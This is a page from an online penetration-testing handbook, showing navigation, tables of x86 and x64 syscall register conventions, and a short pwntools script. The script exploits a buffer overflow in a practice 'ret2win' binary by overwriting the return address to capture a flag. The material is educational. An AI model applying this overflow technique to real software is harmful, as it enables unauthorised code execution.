 Pentest Book
Ask
/home/six2dez/.pentest-book
Contribute/Donate
RECON
Public info gathering
Root domains
Subdomain Enum
Webs recon
Network Scanning
Host Scanning
Packet Scanning
ENUMERATION
Files
SSL/TLS
Ports
Web Attacks
Web Technologies
Cloud
EXPLOITATION
Payloads
six2dez
MY READING AND
BRAIN IS ON POINT
| syscall | arg0 | arg1 | arg2 | arg3 | arg4 | arg5 |
+---------+------+------+------+------+------+------+
|   %eax  | %ebx | %ecx | %edx | %esi | %edi | %ebp |
x64
| syscall | arg0 | arg1 | arg2 | arg3 | arg4 | arg5 |
+---------+------+------+------+------+------+------+
|   %rax  | %rdi | %rsi | %rdx | %r10 | %r8  | %r9  |
EXAMPLE
------------------------------------------
from pwn import *
# Set up pwntools to work with this binary
elf = context.binary = ELF('ret2win')
io = process(elf.path)
gdb.attach(io)
info("%#x target", elf.symbols.ret2win)
ret2win = p64(elf.symbols["ret2win"])
payload = "A"*40 + ret2win
io.sendline(payload)
io.recvuntil("Here's your flag:")
# Get our flag!
flag = io.recvall()
success(flag)
Others - Previous
BugBounty
Next - Others
tools everywhere